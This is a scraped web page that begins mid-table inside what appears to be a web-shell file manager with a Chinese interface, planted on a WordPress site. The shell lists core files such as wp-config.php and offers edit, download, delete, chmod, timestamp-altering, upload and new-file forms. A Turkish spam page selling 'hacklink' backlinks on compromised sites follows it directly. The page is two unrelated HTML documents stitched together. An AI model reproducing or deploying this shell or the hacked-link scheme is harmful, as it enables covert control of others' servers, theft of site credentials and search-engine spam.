value='wp-activate.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-blog-header.php</div></td><td class='p-3 text-xs text-gray-500'>351 B</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-blog-header.php', '0444')">0444</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-blog-header.php', '2025-10-08T03:59')">2025-10-08 03:59</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-blog-header.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-blog-header.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-blog-header.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-blog-header.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-blog-header.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-blog-header.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-comments-post.php</div></td><td class='p-3 text-xs text-gray-500'>2.28 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-comments-post.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-comments-post.php', '2022-06-14T09:40')">2022-06-14 09:40</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-comments-post.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-comments-post.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-comments-post.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-comments-post.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-comments-post.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-comments-post.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-config-sample.php</div></td><td class='p-3 text-xs text-gray-500'>2.94 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-config-sample.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-config-sample.php', '2025-10-08T03:59')">2025-10-08 03:59</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-config-sample.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-config-sample.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-config-sample.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-config-sample.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-config-sample.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-config-sample.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-config.php</div></td><td class='p-3 text-xs text-gray-500'>2.93 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-config.php', '0444')">0444</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-config.php', '2025-05-08T19:21')">2025-05-08 19:21</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-config.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-config.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-config.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-config.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-config.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-config.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-cron.php</div></td><td class='p-3 text-xs text-gray-500'>5.41 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-cron.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-cron.php', '2023-03-30T19:33')">2023-03-30 19:33</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-cron.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-cron.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-cron.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-cron.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-cron.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-cron.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-links-opml.php</div></td><td class='p-3 text-xs text-gray-500'>2.44 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-links-opml.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-links-opml.php', '2023-03-30T19:33')">2023-03-30 19:33</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-links-opml.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-links-opml.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-links-opml.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-links-opml.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-links-opml.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-links-opml.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-load.php</div></td><td class='p-3 text-xs text-gray-500'>3.70 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-load.php', '0444')">0444</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-load.php', '2025-10-08T03:59')">2025-10-08 03:59</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-load.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-load.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-load.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-load.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-load.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-load.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-login.php</div></td><td class='p-3 text-xs text-gray-500'>48.17 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-login.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-login.php', '2025-10-08T03:59')">2025-10-08 03:59</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-login.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-login.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-login.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-login.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-login.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-login.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-mail.php</div></td><td class='p-3 text-xs text-gray-500'>8.34 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-mail.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-mail.php', '2023-03-30T19:33')">2023-03-30 19:33</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-mail.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-mail.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-mail.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-mail.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-mail.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-mail.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-settings.php</div></td><td class='p-3 text-xs text-gray-500'>24.41 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-settings.php', '0444')">0444</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-settings.php', '2023-03-30T19:33')">2023-03-30 19:33</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-settings.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-settings.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-settings.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-settings.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-settings.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-settings.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-signup.php</div></td><td class='p-3 text-xs text-gray-500'>33.54 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-signup.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-signup.php', '2023-02-16T20:50')">2023-02-16 20:50</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-signup.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-signup.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-signup.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-signup.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-signup.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-signup.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> wp-trackback.php</div></td><td class='p-3 text-xs text-gray-500'>4.77 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('wp-trackback.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('wp-trackback.php', '2023-03-30T19:33')">2023-03-30 19:33</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=wp-trackback.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=wp-trackback.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='wp-trackback.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='wp-trackback.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('wp-trackback.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='wp-trackback.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr><tr class='hover:bg-gray-50'><td class='p-3'><div class='flex items-center text-gray-600'><i class='fas fa-file-alt text-gray-400 mr-3 ml-1'></i> xmlrpc.php</div></td><td class='p-3 text-xs text-gray-500'>3.16 KB</td><td class='p-3 font-mono text-xs text-blue-600 cursor-pointer' onclick="showChmod('xmlrpc.php', '0644')">0644</td><td class='p-3 text-xs text-gray-500 cursor-pointer hover:text-blue-600' onclick="showTime('xmlrpc.php', '2023-03-30T19:33')">2023-03-30 19:33</td><td class='p-3 text-right space-x-2'><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&edit=xmlrpc.php&pw=' class='text-indigo-600 hover:underline'><i class='fas fa-edit'></i></a><a href='?path=%2Fvar%2Fwww%2Fvhosts%2Fminhacienda-gob.com%2Fhttpdocs%2F&download=xmlrpc.php&pw=' class='text-green-600 hover:underline'><i class='fas fa-download'></i></a><form method='post' class='inline'><input type='hidden' name='action' value='copy'><input type='hidden' name='target' value='xmlrpc.php'><button class='text-gray-500 hover:text-indigo-600' title='复制'><i class='far fa-copy'></i></button></form><form method='post' class='inline'><input type='hidden' name='action' value='cut'><input type='hidden' name='target' value='xmlrpc.php'><button class='text-gray-500 hover:text-orange-600' title='剪切'><i class='fas fa-cut'></i></button></form><button onclick="showRename('xmlrpc.php')" class='text-gray-500 hover:text-purple-600' title='重命名'><i class='fas fa-i-cursor'></i></button><form method='post' class='inline' onsubmit="return confirm('确认删除？')"><input type='hidden' name='action' value='delete'><input type='hidden' name='target' value='xmlrpc.php'><button class='text-red-400 hover:text-red-600' title='删除'><i class='fas fa-trash'></i></button></form></td></tr>                </tbody>
            </table>
        </div>
    </div>
    
    
    </div>

<div id="modal-new-folder" class="hidden fixed inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center">
    <div class="bg-white p-6 rounded shadow-lg w-96">
        <h3 class="font-bold mb-4">新建文件夹</h3>
        <form method="post">
            <input type="hidden" name="action" value="create_folder">
            <input type="text" name="folder_name" class="w-full border p-2 rounded mb-4" placeholder="Folder Name" required>
            <div class="flex justify-end gap-2"><button type="button" class="px-3 py-1 border rounded" onclick="closeModal('modal-new-folder')">取消</button><button class="px-3 py-1 bg-indigo-600 text-white rounded">创建</button></div>
        </form>
    </div>
</div>
<div id="modal-new-file" class="hidden fixed inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center">
    <div class="bg-white p-6 rounded shadow-lg w-96">
        <h3 class="font-bold mb-4">新建文件</h3>
        <form method="post">
            <input type="hidden" name="action" value="create_file">
            <input type="text" name="file_name" class="w-full border p-2 rounded mb-4" placeholder="file.php" required>
            <div class="flex justify-end gap-2"><button type="button" class="px-3 py-1 border rounded" onclick="closeModal('modal-new-file')">取消</button><button class="px-3 py-1 bg-indigo-600 text-white rounded">创建</button></div>
        </form>
    </div>
</div>
<div id="modal-upload" class="hidden fixed inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center">
    <div class="bg-white p-6 rounded shadow-lg w-96">
        <h3 class="font-bold mb-4">上传文件</h3>
        <form method="post" enctype="multipart/form-data">
            <input type="hidden" name="action" value="upload">
            <input type="file" name="upload_file" class="w-full mb-4 border p-2" required>
            <div class="flex justify-end gap-2"><button type="button" class="px-3 py-1 border rounded" onclick="closeModal('modal-upload')">取消</button><button class="px-3 py-1 bg-indigo-600 text-white rounded">上传</button></div>
        </form>
    </div>
</div>
<div id="modal-chmod" class="hidden fixed inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center">
    <div class="bg-white p-6 rounded shadow-lg w-96">
        <h3 class="font-bold mb-4">修改权限</h3>
        <form method="post">
            <input type="hidden" name="action" value="chmod">
            <input type="hidden" name="target" id="chmod-target">
            <div class="mb-4">
                <label class="block text-xs mb-1 text-gray-500">权限 (例如 0755)</label>
                <input type="text" name="permissions" id="chmod-val" class="w-full border p-2 rounded font-mono" required>
            </div>
            <div class="mb-4 flex items-center">
                <input type="checkbox" name="recursive" id="chmod-rec" class="mr-2"> <label for="chmod-rec" class="text-sm">应用到子目录/文件</label>
            </div>
            <div class="flex justify-end gap-2"><button type="button" class="px-3 py-1 border rounded" onclick="closeModal('modal-chmod')">取消</button><button class="px-3 py-1 bg-indigo-600 text-white rounded">修改</button></div>
        </form>
    </div>
</div>
<div id="modal-time" class="hidden fixed inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center">
    <div class="bg-white p-6 rounded shadow-lg w-96">
        <h3 class="font-bold mb-4">修改时间</h3>
        <form method="post">
            <input type="hidden" name="action" value="modify_time">
            <input type="hidden" name="target" id="time-target">
            <input type="datetime-local" name="new_time" id="time-val" class="w-full border p-2 rounded mb-4" step="1" required>
            <div class="flex justify-end gap-2"><button type="button" class="px-3 py-1 border rounded" onclick="closeModal('modal-time')">取消</button><button class="px-3 py-1 bg-indigo-600 text-white rounded">修改</button></div>
        </form>
    </div>
</div>
<div id="modal-rename" class="hidden fixed inset-0 bg-black bg-opacity-50 z-50 flex items-center justify-center">
    <div class="bg-white p-6 rounded shadow-lg w-96">
        <h3 class="font-bold mb-4">重命名</h3>
        <form method="post">
            <input type="hidden" name="action" value="rename">
            <input type="hidden" name="target" id="rename-target">
            <input type="text" name="new_name" id="rename-val" class="w-full border p-2 rounded mb-4" required>
            <div class="flex justify-end gap-2"><button type="button" class="px-3 py-1 border rounded" onclick="closeModal('modal-rename')">取消</button><button class="px-3 py-1 bg-indigo-600 text-white rounded">确认</button></div>
        </form>
    </div>
</div>


<script>
function openModal(id) { document.getElementById(id).classList.remove('hidden'); }
function closeModal(id) { document.getElementById(id).classList.add('hidden'); }
function showChmod(target, perms) {
    document.getElementById('chmod-target').value = target;
    document.getElementById('chmod-val').value = "0" + perms;
    openModal('modal-chmod');
}
function showTime(target, time) {
    document.getElementById('time-target').value = target;
    document.getElementById('time-val').value = time;
    openModal('modal-time');
}
function showRename(target) {
    document.getElementById('rename-target').value = target;
    document.getElementById('rename-val').value = target;
    openModal('modal-rename');
}
function copyToClipboard(text) {
    navigator.clipboard.writeText(text).then(() => {
        alert('路径已复制: ' + text);
    });
}
</script>

</body>
</html><!doctype html>
<html lang="tr"><head>
  
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- SEO: Title & Description - optimize for hedef anahtar kelimeler -->
  <title>Hacklink Panel | Hacklink Satın Al — Güvenilir & Hızlı SEO Backlink Hizmeti</title>
  <meta name="description" content="Hacklink Panel ile güvenli hacklink satın al. Manuel yerleştirme, DA/PA yüksek siteler, detaylı raporlama ve 7/24 destek. Hızlı teslim ve esnek paketler.">
  <link rel="canonical" href="https://minhacienda-gob.com/">
  
  <!-- Mevcut hreflang linkleriniz -->
<link rel="alternate" hreflang="tr" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="az" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="pt" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="ru" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="uk" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="kk" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="ar" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="en" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="es" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="pl" href="https://www.hacklinkvur.com/">

<!-- Resimde görünen eksik diller -->
<link rel="alternate" hreflang="de" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="fr" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="it" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="zh" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="ja" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="ko" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="hi" href="https://www.hacklinkvur.com/">
<link rel="alternate" hreflang="x-default" href="https://www.hacklinkvur.com/">
  
<meta name="google-site-verification" content="A2T8Axh6A36QdLZev3zBDB-V4FUzuxIT1aS78hNgJ64" />

  <!-- Open Graph / Social -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="Hacklink Panel | Hacklink Satın Al — Güvenilir & Hızlı SEO Backlink Hizmeti">
  <meta property="og:description" content="Hacklink Panel ile güvenli hacklink satın al. Manuel yerleştirme, DA/PA yüksek siteler, detaylı raporlama ve 7/24 destek.">
  <meta property="og:url" content="https://minhacienda-gob.com/">
  <meta property="og:image" content="/assets/og-image.jpg">

  <!-- Mobile-first, minimal CSS for a clean one-page theme -->
  <style>
    :root{--bg:#0f1724;--card:#0b1220;--accent:#06b6d4;--muted:#94a3b8;--white:#eef2ff}
    *{box-sizing:border-box}
    body{margin:0;font-family:Inter,ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,'Helvetica Neue',Arial;line-height:1.5;color:var(--white);background:linear-gradient(180deg,#071026 0%,#071429 100%);-webkit-font-smoothing:antialiased}
    .container{max-width:1000px;margin:0 auto;padding:28px}
    header{display:flex;align-items:center;justify-content:space-between;padding:12px 0}
    .logo{font-weight:700;color:var(--white);letter-spacing:0.4px}
    nav a{color:var(--muted);text-decoration:none;margin-left:14px;font-size:14px}
    .hero{display:grid;grid-template-columns:1fr;gap:18px;padding:28px 6px}
    .hero h1{font-size:28px;margin:0;color:var(--white)}
    .hero p.lead{color:var(--muted);margin:8px 0 0}
    .cta{margin-top:12px}
    .btn{background:var(--accent);color:#022;display:inline-block;padding:10px 16px;border-radius:8px;text-decoration:none;font-weight:600}

    .card{background:linear-gradient(180deg, rgba(255,255,255,0.02), rgba(255,255,255,0.01));border-radius:12px;padding:18px;margin-top:18px}
    .grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px}

